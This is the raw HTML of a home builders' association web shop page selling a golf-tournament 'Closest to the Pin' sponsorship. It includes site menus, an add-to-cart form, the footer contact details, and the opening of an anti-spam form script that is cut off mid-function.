				<ul id="menu-1-be00c15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://hbaws.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://hbaws.net/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://hbaws.net/about-us/leadership/" class="elementor-sub-item">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hbaws.net/about-us/our-staff/" class="elementor-sub-item">Our Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="http://business.hbaws.net/list/" class="elementor-item">Members</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://hbaws.net/new-members/" class="elementor-sub-item">New Members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://business.hbaws.net/list/" class="elementor-sub-item">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a target="_blank" href="https://emflipbooks.com/flipbooks/HBA_WinstonSalem/Directory/2025-2026/" class="elementor-sub-item">Member Directory Flip Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://hbaws.net/members/join-the-hba/" class="elementor-sub-item">Member Benefits &#038; Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hbaws.net/members/member-testimonials/" class="elementor-sub-item">Member Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://business.hbaws.net/login/" class="elementor-sub-item">Member Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://hbaws.net/members/continuing-education/" class="elementor-sub-item">Continuing Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://hbaws.net/members/committees-councils/" class="elementor-sub-item">Committees &#038; Councils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://hbaws.net/sponsors-club/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-497"><a href="http://business.hbaws.net/events" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://business.hbaws.net/events" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a target="_blank" href="http://www.paradeofhomesws.com" class="elementor-sub-item">Fall Parade of Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://hbaws.net/events/nailed-it-5k/" class="elementor-sub-item">Nailed it! 5K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://hbaws.net/resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://business.hbaws.net/jobs" class="elementor-sub-item">Job Postings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://hbaws.net/resources/construction-trades-education/" class="elementor-sub-item">Construction Trades Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a target="_blank" href="https://ncbuilderinstitute.com/" class="elementor-sub-item">NC Builder Institute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a target="_blank" href="https://www.nahb.org/Education-and-Events/Education" class="elementor-sub-item">NAHB Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://hbaws.net/resources/bookstore/" class="elementor-sub-item">NAHB Bookstore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://hbaws.net/events/nahb-member-saving/" class="elementor-sub-item">NAHB Member Saving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://hbaws.net/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-be00c15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://hbaws.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://hbaws.net/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://hbaws.net/about-us/leadership/" class="elementor-sub-item" tabindex="-1">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hbaws.net/about-us/our-staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="http://business.hbaws.net/list/" class="elementor-item" tabindex="-1">Members</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://hbaws.net/new-members/" class="elementor-sub-item" tabindex="-1">New Members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://business.hbaws.net/list/" class="elementor-sub-item" tabindex="-1">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a target="_blank" href="https://emflipbooks.com/flipbooks/HBA_WinstonSalem/Directory/2025-2026/" class="elementor-sub-item" tabindex="-1">Member Directory Flip Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://hbaws.net/members/join-the-hba/" class="elementor-sub-item" tabindex="-1">Member Benefits &#038; Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hbaws.net/members/member-testimonials/" class="elementor-sub-item" tabindex="-1">Member Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://business.hbaws.net/login/" class="elementor-sub-item" tabindex="-1">Member Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://hbaws.net/members/continuing-education/" class="elementor-sub-item" tabindex="-1">Continuing Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://hbaws.net/members/committees-councils/" class="elementor-sub-item" tabindex="-1">Committees &#038; Councils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://hbaws.net/sponsors-club/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-497"><a href="http://business.hbaws.net/events" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://business.hbaws.net/events" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a target="_blank" href="http://www.paradeofhomesws.com" class="elementor-sub-item" tabindex="-1">Fall Parade of Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://hbaws.net/events/nailed-it-5k/" class="elementor-sub-item" tabindex="-1">Nailed it! 5K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://hbaws.net/resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://business.hbaws.net/jobs" class="elementor-sub-item" tabindex="-1">Job Postings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://hbaws.net/resources/construction-trades-education/" class="elementor-sub-item" tabindex="-1">Construction Trades Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a target="_blank" href="https://ncbuilderinstitute.com/" class="elementor-sub-item" tabindex="-1">NC Builder Institute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a target="_blank" href="https://www.nahb.org/Education-and-Events/Education" class="elementor-sub-item" tabindex="-1">NAHB Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://hbaws.net/resources/bookstore/" class="elementor-sub-item" tabindex="-1">NAHB Bookstore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://hbaws.net/events/nahb-member-saving/" class="elementor-sub-item" tabindex="-1">NAHB Member Saving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://hbaws.net/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="4777" class="elementor elementor-4777 elementor-location-single post-6741 product type-product status-publish product_cat-sponsorships first instock virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0678586 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0678586" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-492a9e2" data-id="492a9e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdb067 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdb067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e62e356" data-id="e62e356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfb5a84 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="bfb5a84" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Fall Golf &#8211; Closest to the Pin Sponsor</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4b6580d elementor-add-to-cart--layout-auto e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4b6580d" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/" method="post" enctype='multipart/form-data'>
		
				<div class="e-atc-qty-button-holder">
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697148f14ff8a">Fall Golf - Closest to the Pin Sponsor quantity</label>
	<input
		type="number"
				id="quantity_697148f14ff8a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6741" class="single_add_to_cart_button button alt">Add to cart</button>

				</div>
			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0342c3f" data-id="0342c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ccba4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ccba4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-244213b" data-id="244213b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f3f52e elementor-widget elementor-widget-heading" data-id="3f3f52e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Description</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d9e5d7d elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="d9e5d7d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hbaws.net/members/continuing-education/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-left"></i>			</span>
									<span class="elementor-button-text">continue shopping</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="48" class="elementor elementor-48 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2dc94961 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2dc94961" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e5e61ff" data-id="7e5e61ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7544ff1e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7544ff1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-acaa0c2" data-id="acaa0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad0b64f elementor-widget elementor-widget-image" data-id="ad0b64f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hbaws.net">
							<img width="625" height="375" src="https://hbaws.net/wp-content/uploads/2020/06/HBA-logo-color-WS-BP-2.png" class="attachment-large size-large wp-image-1245" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/06/HBA-logo-color-WS-BP-2.png 625w, https://hbaws.net/wp-content/uploads/2020/06/HBA-logo-color-WS-BP-2-300x180.png 300w" sizes="(max-width: 625px) 100vw, 625px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a7b8115" data-id="5a7b8115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e0675 elementor-shape-square e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f0e0675" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a2e4c8f" href="https://www.facebook.com/HomeBuildersWS/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-255d92d" href="https://www.instagram.com/homebuildersws/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2da5fb2" href="https://www.youtube.com/channel/UCsKwIVfONhoy12yD77BPqQQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7035b9d9 elementor-widget elementor-widget-spacer" data-id="7035b9d9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-179f5646 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="179f5646" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-107ea987" data-id="107ea987" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21ca53b7 elementor-widget elementor-widget-heading" data-id="21ca53b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Members</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4bfe94c6 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bfe94c6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://business.hbaws.net/list/">

											<span class="elementor-icon-list-text">Member Directory</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/members/join-the-hba/">

											<span class="elementor-icon-list-text">Join the HBA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://business.hbaws.net/login/">

											<span class="elementor-icon-list-text">Member Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/members/continuing-education/">

											<span class="elementor-icon-list-text">Continuing Education</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/members/committees-councils/">

											<span class="elementor-icon-list-text">Committees &amp; Councils</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://business.hbaws.net/events">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f67b92" data-id="1f67b92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-642f548b elementor-widget elementor-widget-heading" data-id="642f548b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c159170 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c159170" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://business.hbaws.net/jobs">

											<span class="elementor-icon-list-text">Job Postings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.nahb.org/Education-and-Events/Education" target="_blank">

											<span class="elementor-icon-list-text">NAHB Webinars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ncbuilderinstitute.com/" target="_blank">

											<span class="elementor-icon-list-text">NC Builder Institute</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/resources/construction-trades-education/">

											<span class="elementor-icon-list-text">Construction Trades Education</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/resources/bookstore/">

											<span class="elementor-icon-list-text">Bookstore</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-745552c4" data-id="745552c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-737593e0 elementor-widget elementor-widget-heading" data-id="737593e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2451a612 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2451a612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:giselal@hbaws.org">

											<span class="elementor-icon-list-text">Email: giselal@hbaws.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+13367685942">

											<span class="elementor-icon-list-text">Phone: (336) 768-5942</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1336774-6778">

											<span class="elementor-icon-list-text">Fax: (336) 774-6778</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Location: 220 Charlois Blvd.<br>Winston-Salem, NC 27103</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-596807f0" data-id="596807f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd78f8d elementor-widget elementor-widget-text-editor" data-id="fd78f8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Featured on</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eac294f elementor-widget elementor-widget-image" data-id="eac294f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.houzz.com/pro/homebuildersws/home-builders-association-of-winston-salem" target="_blank">
							<img width="250" height="57" src="https://hbaws.net/wp-content/uploads/2020/06/houzzlogo-white.png" class="attachment-large size-large wp-image-1183" alt="" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-4a26cbf elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4a26cbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://www.nahb.org/ma" target="_blank">
							<img width="800" height="557" src="https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-1024x713.png" class="attachment-large size-large wp-image-1179" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-1024x713.png 1024w, https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-300x209.png 300w, https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-768x535.png 768w, https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-1536x1070.png 1536w, https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white.png 1630w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-a4cb678 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="a4cb678" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://www.hbarebates.com/nchba.html" target="_blank">
							<img width="300" height="300" src="https://hbaws.net/wp-content/uploads/2020/06/member-rebate.png" class="attachment-large size-large wp-image-961" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/06/member-rebate.png 300w, https://hbaws.net/wp-content/uploads/2020/06/member-rebate-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-7176059 elementor-widget elementor-widget-image" data-id="7176059" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.nchba.org/wp/" target="_blank">
							<img width="500" height="210" src="https://hbaws.net/wp-content/uploads/2020/06/nchba-logo-white.png" class="attachment-large size-large wp-image-1185" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/06/nchba-logo-white.png 500w, https://hbaws.net/wp-content/uploads/2020/06/nchba-logo-white-300x126.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-95bc668 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95bc668" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c33bf6d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c33bf6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49c50531" data-id="49c50531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-335d58f0 elementor-widget elementor-widget-text-editor" data-id="335d58f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2020 Homebuilders Association of Winston-Salem.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c207858" data-id="2c207858" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2db6a65 elementor-widget elementor-widget-text-editor" data-id="2db6a65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://browncreativegroup.com" target="_blank" rel="noopener">Website Design</a></span> ::</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7888575" data-id="7888575" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80814b9 elementor-widget elementor-widget-image" data-id="80814b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://browncreativegroup.com" target="_blank">
							<img width="400" height="128" src="https://hbaws.net/wp-content/uploads/2020/06/bcg-white.png" class="attachment-large size-large wp-image-944" alt="web design winston salem" srcset="https://hbaws.net/wp-content/uploads/2020/06/bcg-white.png 400w, https://hbaws.net/wp-content/uploads/2020/06/bcg-white-300x96.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
